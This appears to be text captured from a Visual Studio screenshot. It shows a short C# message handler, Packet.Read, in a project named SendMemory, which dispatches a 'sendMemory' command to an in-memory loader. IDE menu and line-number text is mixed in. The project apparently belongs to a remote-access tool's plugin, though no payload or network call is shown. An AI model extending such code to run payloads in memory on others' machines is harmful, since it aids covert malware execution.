 Release Any CPU Server 启动 管理员
数据源
Packet.cs Connection.cs Connection.cs HandleSendTo.cs Packet.cs Form1.resx SendToMemory.cs
SendMemory Plugin.Packet Read(object data)
5 个引用
7 public static class Packet
8 {
2 个引用
9 public static void Read(object data)
10 {
11 try
12 {
13 MsgPack unpack_msgpack = new MsgPack();
14 unpack_msgpack.DecodeFromBytes((byte[])data);
15 switch (unpack_msgpack.ForcePathObject("Packet").AsString)
16 {
17 case "sendMemory":
18 {
19 new HandleSendTo().ToMemory(unpack_msgpack);
20 break;
21 }
22 }
23 }
24 catch (Exception ex)
25 {
26 Error(ex.Message);
100 % 未找到相关问题 行: 1 字符: 1 空格 LF
命令窗口
>
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
Handler
C# Connection.cs
ILMerge.props
ILMergeOrder.txt
packages.config
C# Packet.cs
Packet
C# Plugin.cs
C# SendToMemory.cs
ReadMe.txt
C# Client
Properties
解决方案资源管理器 Git 更改
属性